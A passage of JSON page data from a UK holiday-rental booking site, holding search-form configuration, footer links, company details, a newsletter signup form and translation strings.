Duration","clearBtn":"Clear","drawer":{"closeBtn":"Close"},"nightLabel":"night","nightsLabel":"nights","inputFacadeClearButtonAriaLabel":"clear","calendarTranslations":{"prevButtonTitle":"View previous month","nextButtonTitle":"View next month","unavailabilityHeadingText":"There aren't any available dates","unavailabilityMessageText":"We couldn't find any available dates for your trip duration. Please change the duration and try again."},"closeBtn":"Close drawer","decline":"decline"},"partySelector":{"infants":{"validationMsg":"Please choose how many infants are going","label":"Infants","description":"Aged up to 2"},"children":{"validationMsg":"Please choose how many children are going","label":"Children","description":"Aged 3-17"},"adults":{"validationMsg":"Please choose how many adults are going","label":"Adults"},"pets":{"validationMsg":"Please choose how many pets are going","label":"Pets"},"summary":{"guest":"guest","guestPlural":"guests","pet":"pet","petPlural":"pets"},"drawer":{"heading":"Guests","closeLabel":"Close","buttonLabel":"Apply"},"partySizeInput":{"iconLabel":"Party size","placeholder":"Enter Party"},"inputFacadeClearButtonAriaLabel":"clear fields"},"accommodationSelector":{"placeholder":"Accommodation type"},"summaryStrings":{"hintLabel":"Where would you like to go?","defaultPlaceholder":"Add destination, dates, guests","dateNoLocationPlaceholder":"Add destination","locationNoDatePlaceholder":"Add date for exact prices and availability","daysLabel":"days","nightLabel":"night","nightsLabel":"nights","guestLabel":"guest","guestsLabel":"guests","searchIconTitle":"Open search panel"}},"config":{"id":"Hoseasons searchform config","createdAt":"2022-08-11T09:42:07.416Z","updatedAt":"2025-03-12T13:10:12.833Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"searchFormConfig","adultsMax":52,"adultsMin":1,"adultsDefault":2,"childrenMax":10,"childrenMin":0,"childrenDefault":0,"petsMax":4,"petsMin":0,"petsDefault":0,"infantsMax":10,"infantsMin":0,"infantsDefault":0,"dateMin":0,"dateMax":"2026-12-31","flexibilityOptions":[{"id":"Cottages Flexibility Options","createdAt":"2022-05-03T10:13:37.377Z","updatedAt":"2023-04-18T09:02:42.502Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"options","options":[{"id":"4Hlsfx84j0Ga9AyCT0cYvB","createdAt":"2022-05-03T10:13:05.496Z","updatedAt":"2025-09-24T09:22:54.222Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"+/- 3 days","value":"3"},{"id":"5XRx5gaUguubYZJlWZVbgF","createdAt":"2023-04-18T08:57:29.364Z","updatedAt":"2023-04-18T08:57:29.364Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"+/- 7 days","value":"7"},{"id":"5bOSx43u8awxON6qI4PqCx","createdAt":"2022-05-03T10:13:33.637Z","updatedAt":"2025-09-24T09:22:54.239Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"Exact Date","value":"0"}]}],"flexibilityDefault":3,"durationOptions":[{"id":"Hoseasons Popular Duration Options","createdAt":"2023-11-22T14:45:13.728Z","updatedAt":"2023-11-22T14:45:13.728Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"options","label":"Popular Durations","options":[{"id":"6ZspzkjHMMRGBLy4UzYKbI","createdAt":"2022-05-03T10:14:09.622Z","updatedAt":"2025-09-24T09:22:54.293Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"3 nights","value":"3"},{"id":"2fbWV8KQjUHhQOCodxk98X","createdAt":"2022-05-03T10:14:19.865Z","updatedAt":"2025-09-24T09:22:54.305Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"4 nights","value":"4"},{"id":"BgHwKsHCKC494LvjHBuWc","createdAt":"2022-05-03T10:14:38.106Z","updatedAt":"2025-09-24T09:22:54.320Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"7 nights","value":"7"},{"id":"7GLnH0vkuVAnAorNZNLjsS","createdAt":"2022-05-03T10:14:50.166Z","updatedAt":"2025-09-24T09:22:54.335Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"2 nights","value":"2"}]},{"id":"Hoseasons Other Duration Options","createdAt":"2023-11-22T14:45:19.845Z","updatedAt":"2023-11-22T14:45:19.845Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"options","label":"Other Durations","options":[{"id":"18Pu5D6KRQ3LCPBBmWsk5A","createdAt":"2023-09-11T07:38:31.777Z","updatedAt":"2023-12-15T14:03:09.537Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"1 night","value":"1"},{"id":"3292lz3ig2AbWBP1NPPFyR","createdAt":"2022-05-03T10:15:46.373Z","updatedAt":"2025-09-24T09:22:54.367Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"5 nights","value":"5"},{"id":"31pyp43jYxYFOgDOw10p7S","createdAt":"2022-05-03T10:15:56.599Z","updatedAt":"2025-09-24T09:22:54.395Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"6 nights","value":"6"},{"id":"4QwLfniOhJfUdRDvObSLcq","createdAt":"2023-08-22T10:51:32.095Z","updatedAt":"2025-09-24T09:22:54.408Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"8 nights","value":"8"},{"id":"5HjMK6Ap7phfjPenlHFOqm","createdAt":"2023-08-22T10:51:37.962Z","updatedAt":"2025-09-24T09:22:54.423Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"9 nights","value":"9"},{"id":"3zeX7EnjOidR5NAQrbvNGY","createdAt":"2022-05-03T10:16:18.527Z","updatedAt":"2025-09-24T09:22:54.434Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"10 nights","value":"10"},{"id":"5rPDqs3p9KH5dGI0OFp6rI","createdAt":"2022-05-03T10:16:43.592Z","updatedAt":"2025-09-24T09:22:54.515Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"14 nights","value":"14"},{"id":"5J2n9kGSaTkM2ZPWSPrfrm","createdAt":"2022-05-03T10:16:55.198Z","updatedAt":"2025-09-24T09:22:54.529Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"21 nights","value":"21"},{"id":"6LKK5MfBX5iYJGEzEEsix8","createdAt":"2022-05-03T10:17:04.600Z","updatedAt":"2025-09-24T09:22:54.541Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"28 nights","value":"28"}]}],"durationDefault":7,"accommodationType":[{"id":"Accomodation Types Options","createdAt":"2022-08-22T12:02:27.012Z","updatedAt":"2022-08-22T12:02:27.012Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"options","label":"Property Type","options":[{"id":"47NkSTriAuJdqAf2z5vUwC","createdAt":"2022-08-22T12:01:06.867Z","updatedAt":"2022-09-01T11:14:26.864Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"Holiday Parks","value":"holiday-parks"},{"id":"3gq7eGYDzVvavfkmjaFNR4","createdAt":"2022-08-22T12:01:59.334Z","updatedAt":"2022-08-30T10:45:04.759Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"Lodges","value":"lodges"},{"id":"39urYu12eDM4VHjlh3sjrE","createdAt":"2022-08-22T12:02:08.689Z","updatedAt":"2022-08-30T10:45:09.994Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"Cottages","value":"cottages"},{"id":"1xTvmbMAgz25GC0Fg2zRXH","createdAt":"2022-08-22T12:02:19.383Z","updatedAt":"2022-09-01T11:14:34.694Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"Boat Holidays","value":"boat-holidays"}]}],"accommodationTypeDefault":"holiday-parks"}}},"footer":{"id":"Hoseasons footer","createdAt":"2022-08-03T07:02:31.298Z","updatedAt":"2025-10-31T12:16:51.794Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"footer","panels":[{"id":"Need help (Hoseasons)","createdAt":"2022-08-03T09:47:35.096Z","updatedAt":"2022-08-04T06:31:51.583Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"footerPanels","title":"Need help?","text":"If you can’t find the information you need in the Frequently Asked Questions section, our team will be happy to assist.","cta":{"id":"Footer panel FAQ (Hoseasons)","createdAt":"2022-08-04T06:28:24.522Z","updatedAt":"2022-08-08T09:00:18.437Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"button","link":"/contact-us","title":"FAQs, help and support","text":"FAQs, help and support","icon":"faq"}},{"id":"Partner with us (Hoseasons)","createdAt":"2022-08-04T06:30:43.117Z","updatedAt":"2022-08-26T06:27:02.517Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"footerPanels","title":"Partner with us","text":"Are you a holiday accommodation operator? Realise the potential of your holiday accommodation and partner with the UK’s market leader.","cta":{"id":"Let your property (Hoseasons)","createdAt":"2022-08-04T06:31:31.601Z","updatedAt":"2023-01-26T12:50:05.856Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"button","link":"/market-through-us","title":"Market through us","text":"Market through us","icon":"houseHeart"}},{"id":"Book with confidence (Hoseasons)","createdAt":"2022-08-04T06:29:18.047Z","updatedAt":"2023-03-28T12:17:54.468Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"footerPanels","title":"Book with confidence","text":"We're committed to maintaining a high standard of service to our customers by abiding by ABTA's Code of Conduct","secondaryText":"Membership numbers L4801","icon":"abta","cta":{"id":"Read full details (Hoseasons)","createdAt":"2022-08-04T06:30:16.735Z","updatedAt":"2022-08-04T06:30:16.735Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"button","link":"/book-with-confidence","title":"Read full details","text":"Read full details","icon":"shield"}}],"menu":{"id":"Footer menu (Hoseasons)","createdAt":"2022-08-04T07:02:10.277Z","updatedAt":"2022-09-26T09:13:21.960Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menu","menuItems":[{"id":"Company (Hoseasons)","createdAt":"2022-08-04T06:50:20.161Z","updatedAt":"2024-06-07T08:37:05.584Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Company Title (Hoseasons)","createdAt":"2022-08-04T06:42:42.175Z","updatedAt":"2022-08-04T06:42:42.175Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Company","openInNew":false},"highlight":false,"subMenu":[{"id":"About Hoseasons","createdAt":"2022-08-04T06:44:24.047Z","updatedAt":"2022-08-04T06:44:24.047Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"About Hoseasons","createdAt":"2022-08-04T06:44:20.668Z","updatedAt":"2022-08-04T06:44:20.668Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"About Hoseasons","href":"/about-us","openInNew":false},"highlight":false},{"id":"About Awaze","createdAt":"2022-03-23T09:02:04.873Z","updatedAt":"2025-09-24T09:23:14.617Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"About Awaze","createdAt":"2022-03-28T13:35:32.559Z","updatedAt":"2025-09-24T09:23:14.633Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"About Awaze","href":"https://www.awaze.com/","openInNew":true},"highlight":false},{"id":"Cookie policy (Hoseasons)","createdAt":"2022-08-04T06:47:15.501Z","updatedAt":"2022-08-04T06:47:15.501Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Cookie policy (Hoseasons)","createdAt":"2022-08-04T06:47:11.850Z","updatedAt":"2022-08-04T06:47:11.850Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Cookie policy","href":"/cookie-policy","openInNew":false},"highlight":false},{"id":"Security and privacy (Hoseasons)","createdAt":"2022-08-04T06:48:04.371Z","updatedAt":"2022-08-04T06:48:04.371Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Security and privacy (Hoseasons)","createdAt":"2022-08-04T06:48:01.607Z","updatedAt":"2022-08-04T06:48:01.607Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Security and privacy","href":"/security-and-privacy","openInNew":false},"highlight":false},{"id":"Terms of use (Hoseasons)","createdAt":"2022-08-04T06:48:48.872Z","updatedAt":"2022-08-04T06:48:48.872Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Terms of use (Hoseasons)","createdAt":"2022-08-04T06:48:43.533Z","updatedAt":"2022-08-04T06:48:43.533Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Terms of use","href":"/terms-of-use","openInNew":false},"highlight":false},{"id":"Modern Slavery Statement (Hoseasons)","createdAt":"2022-08-04T06:49:34.607Z","updatedAt":"2022-08-04T06:49:34.607Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Modern Slavery Statement (Hoseasons)","createdAt":"2022-08-04T06:49:31.392Z","updatedAt":"2024-04-23T10:36:52.337Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Modern Slavery Statement","href":"https://www.awaze.com/wp-content/uploads/2024/04/Awaze-Modern-Day-Slavery-Statement-AVR-2024-final-1.pdf","openInNew":false},"highlight":false},{"id":"Sitemap (Hoseasons)","createdAt":"2022-08-04T06:50:11.907Z","updatedAt":"2022-08-04T06:50:11.907Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Sitemap (Hoseasons)","createdAt":"2022-08-04T06:50:08.862Z","updatedAt":"2022-08-04T06:50:08.862Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Sitemap","href":"/sitemap.xml","openInNew":false},"highlight":false}]},{"id":"Customer information (Hoseasons)","createdAt":"2022-08-04T06:53:02.342Z","updatedAt":"2024-10-03T08:20:40.808Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Customer information Title (Hoseasons)","createdAt":"2022-08-04T06:50:59.823Z","updatedAt":"2022-08-04T06:50:59.823Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Customer information","openInNew":false},"highlight":false,"subMenu":[{"id":"Booking Conditions \u0026 important information (Hoseasons)","createdAt":"2022-08-04T06:51:38.024Z","updatedAt":"2022-08-04T06:51:38.024Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Booking Conditions \u0026 important information (Hoseasons","createdAt":"2022-08-04T06:51:33.891Z","updatedAt":"2025-11-19T14:36:54.377Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Booking Conditions \u0026 important information","href":"https://www.hoseasons.co.uk/terms-and-conditions","openInNew":false},"highlight":false}]},{"id":"Inspiration (Hoseasons)","createdAt":"2022-08-04T06:56:58.631Z","updatedAt":"2025-02-07T14:30:04.251Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Inspiration Title (Hoseasons)","createdAt":"2022-08-04T06:53:28.010Z","updatedAt":"2022-08-04T06:53:28.010Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Inspiration","openInNew":false},"highlight":false,"subMenu":[{"id":"Holiday Guides (Hoseasons)","createdAt":"2022-08-04T06:54:07.643Z","updatedAt":"2024-06-07T08:54:04.752Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Holiday Guides (Hoseasons)","createdAt":"2022-08-04T06:54:04.481Z","updatedAt":"2024-06-07T08:53:36.096Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Holiday Guides","href":"https://www.hoseasons.co.uk/blog","openInNew":false},"highlight":false},{"id":"Our collections (Hoseasons)","createdAt":"2022-08-04T06:55:12.946Z","updatedAt":"2022-08-04T06:56:07.911Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Our collections (Hoseasons)","createdAt":"2022-08-04T06:55:10.387Z","updatedAt":"2022-08-04T06:55:10.387Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Our collections","href":"/collections","openInNew":false},"highlight":false},{"id":"Our breaks (Hoseasons)","createdAt":"2022-08-04T06:54:40.501Z","updatedAt":"2022-08-04T06:56:19.165Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Our breaks (Hoseasons)","createdAt":"2022-08-04T06:54:37.489Z","updatedAt":"2024-07-25T14:23:07.709Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Our breaks","href":"https://www.hoseasons.co.uk/collections/weekend-breaks","openInNew":false},"highlight":false},{"id":"Discounts \u0026 offers (Hoseasons)","createdAt":"2022-08-04T06:52:57.241Z","updatedAt":"2022-08-04T06:52:57.241Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Discounts \u0026 offers (Hoseasons)","createdAt":"2022-08-04T06:52:52.053Z","updatedAt":"2024-06-07T08:43:54.114Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Discounts \u0026 offers","href":"https://www.hoseasons.co.uk/promotions","openInNew":false},"highlight":false},{"id":"Last-minute UK holidays (hoseasons)","createdAt":"2025-02-07T14:29:44.770Z","updatedAt":"2025-02-07T14:29:44.770Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Last-minute UK holidays (hoseasons)","createdAt":"2025-02-07T14:29:04.187Z","updatedAt":"2025-02-07T14:29:04.187Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Last-minute UK holidays","href":"https://www.hoseasons.co.uk/promotions/last-minute-holidays","openInNew":false},"highlight":false}]},{"id":"Partners (Hoseasons)","createdAt":"2022-08-04T07:00:26.515Z","updatedAt":"2022-12-14T09:02:34.312Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Partners Title (Hoseasons)","createdAt":"2022-08-04T06:57:27.504Z","updatedAt":"2022-08-04T06:57:30.738Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Partners","openInNew":false},"highlight":false,"subMenu":[{"id":"Travel agents login (Hoseasons)","createdAt":"2022-08-04T06:58:09.423Z","updatedAt":"2022-08-04T06:58:09.423Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Travel agents login (Hoseasons)","createdAt":"2022-08-04T06:58:06.325Z","updatedAt":"2022-08-04T06:58:06.325Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Travel agents login","href":"/agents?IsSSL=true","openInNew":false},"highlight":false},{"id":"Market through us (Hoseasons)","createdAt":"2022-08-04T06:58:43.582Z","updatedAt":"2022-08-04T06:58:43.582Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Market through us (Hoseasons)","createdAt":"2022-08-04T06:58:40.963Z","updatedAt":"2022-08-04T06:58:40.963Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Market through us","href":"/market-through-us","openInNew":false},"highlight":false},{"id":"Let your cottage (Hoseasons)","createdAt":"2022-08-04T06:59:19.945Z","updatedAt":"2022-08-04T06:59:19.945Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Let your cottage (Hoseasons)","createdAt":"2022-08-04T06:59:17.786Z","updatedAt":"2024-06-10T14:27:47.383Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Let your cottage","href":"https://www.hoseasons.co.uk/market-through-us/cottages","openInNew":false},"highlight":false}]}]},"socialMediaIcons":[{"id":"Twitter (Hoseasons)","createdAt":"2022-08-04T07:03:13.111Z","updatedAt":"2022-08-04T07:03:13.111Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Twitter","href":"https://twitter.com/Hoseasons","openInNew":true,"rel":"noopener"},{"id":"Facebook (Hoseasons)","createdAt":"2022-08-04T07:03:42.888Z","updatedAt":"2022-08-04T07:03:42.888Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Facebook","href":"https://www.facebook.com/hoseasons","openInNew":true,"rel":"noopener"},{"id":"Instagram (Hoseasons)","createdAt":"2022-08-04T07:04:20.154Z","updatedAt":"2024-06-07T09:04:48.646Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Instagram","href":"https://www.instagram.com/hoseasons","openInNew":true,"rel":"noopener"},{"id":"YouTube (Hoseasons)","createdAt":"2022-08-04T07:04:53.568Z","updatedAt":"2022-08-04T07:04:53.568Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"YouTube","href":"https://www.youtube.com/user/HoseasonsTV","openInNew":true,"rel":"noopener"},{"id":"TikTok","createdAt":"2025-10-31T12:16:43.985Z","updatedAt":"2025-10-31T12:16:43.985Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"TikTok","href":"https://www.tiktok.com/@hoseasons","openInNew":false}],"companyInformation":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Hoseasons is a trading name of Awaze Vacation Rentals Ltd. \nRegistered in England and Wales. Company Registration Number: 00965389. VAT Registration Number: GB 598 22 99 77. ","nodeType":"text"},{"data":{},"marks":[],"value":"Trinity House, Riverside Road, Lowestoft, Suffolk, NR33 0SW, United Kingdom","nodeType":"text"},{"data":{},"marks":[],"value":".","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Awaze Vacation Rentals Ltd t/a Hoseasons is an appointed representative of ITC Compliance Limited which is authorised and regulated by the Financial Conduct Authority (their registration number is 313486) and which is permitted to advise on and arrange general insurance contracts as an intermediary.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"termsAndConditions":{"id":"Terms and conditions (Hoseasons)","createdAt":"2022-08-04T07:11:31.048Z","updatedAt":"2022-08-04T07:11:31.048Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Terms and Conditions*","href":"/terms-and-conditions","openInNew":true}},"newsletterSignup":{"id":"Newsletter  signup - HOS","createdAt":"2025-04-10T06:18:38.203Z","updatedAt":"2025-04-30T13:32:49.011Z","locale":"en-GB","spaceId":"6x44izjouk0h","contentType":"newsletterSignup","activated":true,"title":"Sign up for a chance to win £500!","text":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Stay updated on the latest deals, exclusive offers and new holiday destinations by joining the Hoseasons newsletter! Register today and automatically be entered into our prize draw to win a £500 voucher.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"formId":"mcbwxp3jrcg94z70kkbhnf6rdkp4","labelFirstName":"First Name","labelLastName":"Last Name","labelEmail":"Enter your email address","buttonText":"Sign up","submittedFormTitle":"Thank you for signing up!","submittedFormText":"You will start receiving the latest news and offers to your inbox","errorMessage":"Error submitting form","termsConditionsPrivacy":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"},{"data":{"uri":"https://www.hoseasons.co.uk/competition-terms-and-conditions"},"content":[{"data":{},"marks":[{"type":"underline"}],"value":"Click here","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" for terms and conditions. You can opt out anytime by using the unsubscribe link in our emails. We will use your information as per our ","nodeType":"text"},{"data":{"uri":"https://www.hoseasons.co.uk/security-and-privacy"},"content":[{"data":{},"marks":[],"value":"Privacy Notice","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":".","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"image":"https://images.ctfassets.net/6x44izjouk0h/52e3g10fA4t3g2yTSUpUPH/e19b1c7a2e68c8e6421e26830d2db2d4/hos-newsletter.jpeg","requiredFirstnameText":"First Name is required","requiredLastnameText":"Last Name is required","requiredEmailText":"E-mail is required","invalidEmailText":"E-mail is invalid"},"alertBanner":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5PkTcQk40oMhIh4vYvFXap","type":"Entry","createdAt":"2025-11-18T15:04:25.326Z","updatedAt":"2025-12-05T13:48:22.363Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"alertBanner"}},"locale":"en-GB"},"fields":{"contentfulIdName":"Alert banner- Hoseasons"}},"bookingCta":"Book It","callToBookTelephoneNumber":"0345 498 6060"},"currentDate":"2025-12-15T07:57:36.278Z","locationMeta":{"country":"GB","language":"en","currency":"GBP","marketCode":null,"locale":"en-GB"},"groupType":"cottages","translations":{"201":"Cleaning","202":"Bed linen","6999":"Cleaning","7100":"Cleaning","7101":"Cleaning","7102":"Cleaning","7104":"Cleaning","7106":"Cleaning","7107":"Cleaning","7108":"Cleaning","7109":"Cleaning","7110":"Cleaning","7111":"Cleaning","7112":"Cleaning","7113":"Cleaning","7114":"Cleaning","7115":"Cleaning","7116":"Cleaning","7117":"Cleaning","7118":"Cleaning","7120":"Cleaning","7121":"Cleaning","7122":"Cleaning","7124":"Cleaning","7126":"Cleaning","7127":"Cleaning","7128":"Cleaning","7129":"Cleaning","7130":"Cleaning","7132":"Cleaning","7134":"Cleaning","7135":"Cleaning","7139":"Cleaning","7148":"Cleaning","7149":"Cleaning","7150":"Cleaning","7151":"Cleaning","7152":"Cleaning","7154":"Cleaning","7155":"Cleaning","7156":"Cleaning","7158":"Cleaning","7159":"Cleaning","7160":"Cleaning","7162":"Cleaning","7163":"Cleaning","7165":"Cleaning","7168":"Cleaning","7171":"Cleaning","7172":"Cleaning","7173":"Cleaning","7177":"Cleaning","7178":"Cleaning","7179":"Cleaning","7180":"Cleaning","7181":"Cleaning","7185":"Cleaning","7186":"Cleaning","7188":"Cleaning","7189":"Cleaning","7190":"Cleaning","7191":"Cleaning","7192":"Cleaning","7193":"Cleaning","7194":"Cleaning","7195":"Cleaning","7196":"Cleaning","7197":"Cleaning","7198":"Cleaning","7199":"Cleaning","7200":"Cleaning","7201":"Cleaning","7204":"Cleaning","7205":"Cleaning","7207":"Cleaning","7208":"Cleaning","7209":"Cleaning","7210":"Cleaning","7212":"Cleaning","7213":"Cleaning","7220":"Cleaning","7223":"Cleaning","7224":"Cleaning","7226":"Cleaning","7227":"Cleaning","7228":"Cleaning","7229":"Cleaning","7231":"Cleaning","7232":"Cleaning","7233":"Cleaning","7234":"Cleaning","7235":"Cleaning","7236":"Cleaning","7237":"Cleaning","7238":"Cleaning","7239":"Cleaning","7240":"Cleaning","7241":"Cleaning","7242":"Cleaning","7243":"Cleaning","7244":"Cleaning","7245":"Cleaning","7247":"Cleaning","7250":"Cleaning","7252":"Cleaning","7253":"Cleaning","7266":"Cleaning","7287":"Cleaning","7293":"Cleaning","8018":"Cleaning","8019":"Cleaning","8172":"Cleaning","8173":"Cleaning","8612":"Cleaning","8613":"Cleaning","8614":"Cleaning","8615":"Cleaning","8616":"Cleaning","8617":"Cleaning","8618":"Cleaning","8622":"Cleaning","8653":"Cleaning","8659":"Cleaning","8662":"Cleaning","8663":"Cleaning","8665":"Cleaning","8666":"Cleaning","8701":"Cleaning","8803":"Cleaning","8804":"Cleaning","8812":"Cleaning","8813":"Cleaning","8816":"Cleaning","footer.location-selector.close":"Close location selector","footer.location-selector.heading":"Select your location","footer.location-selector.summary":"Your selected location is {location} and currency will be in {currency}","footer.locations.location-Austria":"Austria","footer.locations.location-Belgium":"Belgium","footer.locations.location-Croatia":"Croatia","footer.locations.location-Denmark":"Denmark","footer.locations.location-Europe":"Europe","footer.locations.location-France":"France","footer.locations.location-Germany":"Germany","footer.locations.location-Italy":"Italy","footer.locations.location-Netherlands":"Netherlands","footer.locations.location-Norway":"Norway","footer.locations.location-Poland":"Poland","footer.locations.location-Spain":"Spain","footer.locations.location-Sweden":"Sweden","footer.locations.location-Switzerland":"Switzerland","footer.locations.location-Uk":"United Kingdom","footer.locations.location-Usa":"United States","selected-filters-bedrooms.ariaLabel":"{bedroomMapper}+ bedrooms","selected-filters-bedrooms.text":"{bedroomMapper}+ bedrooms","selected-filters.bathrooms.ariaLabel":"{bathroomMapper}+ bathrooms","selected-filters.bathrooms.text":"{bathroomMapper}+ bathrooms","selected-filters.clear-all.ariaLabel":"Clear all","selected-filters.clear-all.text":"Clear all","selected-filters.customer-review":"Customer reviews: {rating}","selected-filters.customer-reviews.ariaLabel":"Customer reviews: {rating}","selected-filters.from-ariaLabel":"From: {minPrice}","selected-filters.from-text":"From: {minPrice}","selected-filters.selected-filter.aria-label":"Selected filters list","selected-filters.selected-filter.title":"Selected filters","selected-filters.stars":"{mapGradeParamToNumber} stars","selected-filters.stars.ariaLabel":"{mapGradeParamToNumber} stars","selected-filters.to-ariaLabel":"To: {maxPrice}","selected-filters.to-text":"To: {maxPrice}","filters.all-features.aria-label":"All features list","filters.all-features.feature-group":"All features","filters.all-features.heading":"All 